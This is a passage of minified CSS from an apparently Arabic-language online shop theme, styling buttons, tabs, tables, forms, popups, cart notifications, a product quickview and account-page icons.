!important}.btn-primary.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:12px}.buttons .pull-right .btn, .buttons .pull-right .btn:visited{color:rgba(255, 255, 255, 1)}.buttons .pull-right
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.buttons .pull-right .btn.btn.disabled::after{font-size:20px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{color:rgba(255, 255, 255, 1)}.buttons .pull-left
.btn{background:rgba(244, 118, 37, 1);padding:5px;padding-top:10px;padding-bottom:10px}.buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-right:20px}.buttons .pull-right:only-child{flex:1;margin:0
auto 0 0}.buttons .pull-right:only-child
.btn{width:100%}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-left:7px !important;margin-right:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-size:17px;font-weight:700}.tags a,.tags-title{margin-left:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-left:8px;padding-right:8px;font-size:17px;font-weight:400;text-decoration:none}.nav-tabs>li>a,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .nav-tabs>li:hover>a,.nav-tabs>li.active>a{color:rgba(244,118,37,1)}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:rgba(244,118,37,1)}.nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238,238,238,1);flex-grow:0}.nav-tabs>li.active{border-color:rgba(244,118,37,1)}.nav-tabs>li.active::after{display:none;border-top-width:10px}.nav-tabs>li>a{justify-content:center;white-space:nowrap}.nav-tabs>li>a::before{font-size:18px}.nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.mobile .nav-tabs{overflow-x:scroll}.nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.nav-tabs::-webkit-scrollbar-track{background-color:white}.nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.tab-container::before{display:none}.tab-content{padding-top:10px}.tab-container{display:block}.tab-container .nav-tabs{flex-direction:row}.alert{margin-bottom:20px}.breadcrumb{display:block !important;text-align:right;padding:5px;margin-top:160px;margin-bottom:30px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(247, 247, 247, 1)}.breadcrumb li:first-of-type a i::before{content:'\e88a' !important;font-family:icomoon !important;color:rgba(176, 176, 176, 1);top:1px}.breadcrumb
a{font-family:'Cairo';font-weight:400;font-size:17px;color:rgba(244, 118, 37, 1);line-height:1.5}.breadcrumb li:last-of-type
a{line-height:1.5}.breadcrumb>li+li:before{top:1px}.mobile
.breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;display:inline-block;transform:scaleX(-1);margin-left:3px;order:10}.panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important}.panel-group .panel-heading
a{justify-content:space-between;font-family:'Cairo';font-weight:700;font-size:17px;text-transform:uppercase;padding:15px;padding-left:5px;padding-right:0px}.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid}.panel-group .panel:first-child .panel-heading{border-width:0px}.panel-group .panel-body{padding-bottom:20px}body{font-family:'Cairo';font-weight:400;font-size:13px;line-height:1.6;-webkit-font-smoothing:antialiased}body h1, body h2, body h3, body h4, body h5, body
h6{font-family:'Cairo';font-weight:600}body
a{display:inline-block}body a:hover{text-decoration:none}body
p{margin-bottom:15px}body
span{font-size:13px}body
h1{font-size:16px;margin-bottom:20px}body
h2{font-size:16px;font-weight:700;margin-bottom:15px}body
h3{margin-bottom:15px}body
h4{text-transform:uppercase;margin-bottom:15px}body
h5{font-size:21px;font-weight:400;margin-bottom:20px}body
h6{font-family:'Cairo';font-weight:700;font-size:21px;text-transform:uppercase;padding:10px;padding-top:8px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body
blockquote{font-size:17px;font-weight:400;font-style:italic;padding-right:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-right-width:5px;border-style:solid;float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:auto;margin-right:initial;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;margin-left:10px;margin-bottom:10px}body
hr{margin-top:10px;margin-bottom:10px;border-width:0;border-top-width:1px;border-style:solid;overflow:hidden}body .drop-cap{font-family:'Cairo' !important;font-weight:700 !important;font-size:70px !important;font-family:'Cairo';font-weight:700;margin-left:8px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin:0px;margin-bottom:20px}body table
td{color:rgba(0, 0, 0, 1);padding:4px
!important}body table tbody tr:hover
td{color:rgba(198, 90, 10, 1);background:rgba(230, 216, 216, 1)}body table
a{color:rgba(0, 0, 0, 1)}body table td, body table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}body table tbody
td{border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}body
table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}body table thead
td{font-size:12px;color:rgba(33, 33, 33, 1);font-weight:700;text-transform:uppercase;background:rgba(221, 221, 221, 1)}body table thead td, body table thead
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(176, 176, 176, 1) !important}body table tfoot td, body table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}body .table-responsive{border-width:0px;border-style:solid}body .table-responsive>table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}body .table-responsive::-webkit-scrollbar{height:2px;width:2px}.count-badge{font-size:12px;color:rgba(255,255,255,1);font-weight:700;background:rgba(244,118,37,1);border-radius:50px}.count-zero{display:none !important}.product-label
b{font-size:13px;color:rgba(255,255,255,1);font-weight:700;text-transform:uppercase;background:rgba(244,118,37,1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px}.tooltip-inner{font-size:12px;background:rgba(0, 0, 0, 1);border-radius:3px;box-shadow:0 -10px 30px -5px rgba(0, 0, 0, 0.15)}.tooltip.top .tooltip-arrow{border-top-color:rgba(0, 0, 0, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(0, 0, 0, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(0, 0, 0, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(0, 0, 0, 1)}table
td{color:rgba(0, 0, 0, 1);padding:4px
!important}table tbody tr:hover
td{color:rgba(198, 90, 10, 1);background:rgba(230, 216, 216, 1)}table
a{color:rgba(0, 0, 0, 1)}table td, table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table tbody
td{border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}table thead
td{font-size:12px;color:rgba(33, 33, 33, 1);font-weight:700;text-transform:uppercase;background:rgba(221, 221, 221, 1)}table thead td, table thead
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(176, 176, 176, 1) !important}table tfoot td, table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.table-responsive{border-width:0px;border-style:solid}.table-responsive>table{border-width:1px !important;border-color:rgba(221, 221, 221, 1) !important}.table-responsive::-webkit-scrollbar{height:2px;width:2px}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px}.form-group{margin-bottom:10px}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px;height:38px}input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}input.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;height:100px}textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px}select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}select.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn .btn, .input-group .input-group-btn .btn:visited{color:rgba(255, 255, 255, 1)}.input-group .input-group-btn
.btn{background:rgba(244, 118, 37, 1);min-width:36px;padding:12px;min-height:36px;margin-right:5px}.input-group .input-group-btn .btn:hover{background:rgba(0, 0, 0, 1) !important}.input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{border-width:0px !important;border-radius:50px !important}.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(221,221,221,1)}.pagination-results{font-size:17px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a,.pagination>li>span{padding:5px;padding-left:6px;padding-right:6px}.pagination>li{border-radius:px}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:23px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.rating .fa-star-o:only-child{color:rgba(255,195,16,1)}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0, 0, 0, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:px;box-shadow:none}.popup-container .popup-close::before{content:'\e981' !important;font-family:icomoon !important;font-size:18px}.popup-close{width:30px;height:30px;margin-left:10px;margin-top:35px}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{content:'\f106' !important;font-family:icomoon !important;font-size:30px;color:rgba(255, 255, 255, 1);background:rgba(68, 68, 68, 1);padding:10px;padding-top:0px;padding-bottom:5px}.scroll-top:hover i::before{background:rgba(244,118,37,1);color:rgba(255,255,255,1)}.scroll-top{right:auto;left:10px;transform:translateX(0);;margin-left:1px;margin-right:1px;margin-bottom:60px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:25px}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1200ms}.btn-cart::before,.fa-shopping-cart::before{content:'\e8cc' !important;font-family:icomoon !important}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\f021' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e5cd' !important;font-family:icomoon !important}.p-author::before{content:'\eadc' !important;font-family:icomoon !important;font-size:11px;margin-left:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-left:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-left:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-left:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-left:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-left:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;right:-1px;margin-left:5px}.desktop ::-webkit-scrollbar{width:8px}.desktop ::-webkit-scrollbar-thumb{background:rgba(0,0,0,1);border-width:5px;border-style:solid;border-color:rgba(0,0,0,1)}.expand-content{max-height:70px}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'عرض المزيد'}.block-expanded .block-expand::after{content:'عرض أقل'}.block-expand::before{content:'\f0d7' !important;font-family:icomoon !important;font-size:14px;margin-left:5px}.block-expanded .block-expand::before{content:'\f0d8' !important;font-family:icomoon !important;font-size:14px;margin-left:5px}.old-browser{color:rgba(68, 68, 68, 1);background:rgba(255, 255, 255, 1)}.j-loader .journal-loading>i::before{margin-top:-2px}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-left:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-left:10px;margin-bottom:10px}.notification-cart .notification-title{font-size:16px}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart.btn, .notification-cart .notification-view-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.notification-cart .notification-view-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.notification-cart .notification-view-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.notification-cart .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-view-cart::before{content:none !important}.notification-cart .notification-checkout.btn, .notification-cart .notification-checkout.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.notification-cart .notification-checkout.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.notification-cart .notification-checkout.btn{background:rgba(244, 118, 37, 1);padding:10px}.notification-cart .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-right:10px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-left:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-left:10px;margin-bottom:10px}.notification-wishlist .notification-title{font-size:16px}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart.btn, .notification-wishlist .notification-view-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.notification-wishlist .notification-view-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.notification-wishlist .notification-view-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.notification-wishlist .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-view-cart::before{content:none !important}.notification-wishlist .notification-checkout.btn, .notification-wishlist .notification-checkout.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.notification-wishlist .notification-checkout.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.notification-wishlist .notification-checkout.btn{background:rgba(244, 118, 37, 1);padding:10px}.notification-wishlist .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-right:10px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-left:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-left:10px;margin-bottom:10px}.notification-compare .notification-title{font-size:16px}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart.btn, .notification-compare .notification-view-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.notification-compare .notification-view-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.notification-compare .notification-view-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.notification-compare .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-view-cart::before{content:none !important}.notification-compare .notification-checkout.btn, .notification-compare .notification-checkout.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.notification-compare .notification-checkout.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.notification-compare .notification-checkout.btn{background:rgba(244, 118, 37, 1);padding:10px}.notification-compare .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-right:10px}.popup-quickview .popup-inner-body{max-height:calc(100vh - 50px * 2);height:700px}.popup-quickview .popup-container{max-width:calc(100% - 20px * 2);width:900px}.popup-quickview.popup-bg{background:rgba(0, 0, 0, 1)}.popup-quickview.popup-content, .popup-quickview.popup .site-wrapper{padding:20px}.popup-quickview.popup-body{border-radius:px;box-shadow:none}.popup-quickview.popup-container .popup-close::before{content:'\e981' !important;font-family:icomoon !important;font-size:18px}.popup-quickview.popup-close{width:30px;height:30px;margin-left:10px;margin-top:35px}.popup-quickview.popup-container>.btn.btn.disabled::after{font-size:20px}.popup-quickview.popup-body,.popup-quickview.popup{background:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .product-left{width:50%;background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-right:20px}.route-product-product.popup-quickview .product-info .product-right .product-details{background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .page-title{background:rgba(255, 255, 255, 1);font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);margin-top:25px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .product-image .main-image{border-radius:px;background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:0;;padding-bottom:20px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-right:8px}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:3px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{background:rgba(255, 255, 255, 1);margin-top:10px;margin-left:-5px;margin-right:-5px}.route-product-product.popup-quickview .additional-images
img{border-radius:px}.route-product-product.popup-quickview .product-info .product-details>div{background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .product-details .product-stats{background:rgba(255, 255, 255, 1);padding:0px;border-width:0px}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;background:rgba(255, 255, 255, 1);padding-top:15px;margin-top:-5px;display:flex}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;background:rgba(255, 255, 255, 1);flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{margin-right:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block;background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:block;background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block;background:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .product-details .product-options{background:rgba(255, 255, 255, 1);padding:15px;padding-top:5px}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(255,255,255,1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-left:7px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-left:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-left:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:-1}.popup-quickview .expand-content{overflow:hidden;max-height:200px}.popup-quickview .block-expand.btn, .popup-quickview .block-expand.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.popup-quickview .block-expand.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.popup-quickview .block-expand.btn{background:rgba(244, 118, 37, 1);padding:10px}.popup-quickview .block-expand.btn.btn.disabled::after{font-size:20px}.popup-quickview .block-expand::after{content:'عرض المزيد'}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'عرض أقل'}.login-box
.title{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.login-box .title::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.login-box .title.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.login-box{flex-direction:row}.login-box
.well{padding-top:10px;margin-left:40px}.popup-login .popup-container{width:500px}.popup-login .popup-inner-body{height:200px}.popup-register .popup-container{width:500px}.login-box>div:first-of-type{margin-left:40px}.account-list>li>a{font-size:16px;color:rgba(0,0,0,1);padding:10px;border-width:0px;border-style:solid;border-radius:7px;flex-direction:column;width:100%;text-align:center}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;margin:0}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:block}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:none}.route-information-sitemap .site-download{display:none}.account-list .edit-rewards{display:flex}.account-list .edit-returns{display:none}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:flex}.my-affiliates{display:block}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:none}.my-newsletter
.title{display:none}.my-account
.title{display:none}.my-orders
.title{display:none}.my-cards
.title{display:none}.account-page
.title{font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244,118,37,1);margin-top:25px}.account-list>li>a:hover{box-shadow:0 15px 90px -10px rgba(0,0,0,0.2)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important;color:rgba(244, 118, 37, 1)}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important;color:rgba(244,118,37,1)}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon 